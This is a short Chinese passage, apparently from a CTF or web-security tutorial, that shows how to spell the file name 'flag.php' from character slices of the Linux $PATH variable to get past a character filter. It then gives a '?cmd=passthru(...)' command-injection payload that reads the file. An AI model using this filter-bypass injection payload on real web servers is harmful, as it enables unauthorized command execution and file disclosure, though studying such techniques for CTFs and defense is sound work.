 6.利用linux中的环境变量
使用环境变量里的字符执行变量。
#echo $PATH
PATH默认系统环境变量
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
#echo f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}
flag.php
?cmd=passthru('cat f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}');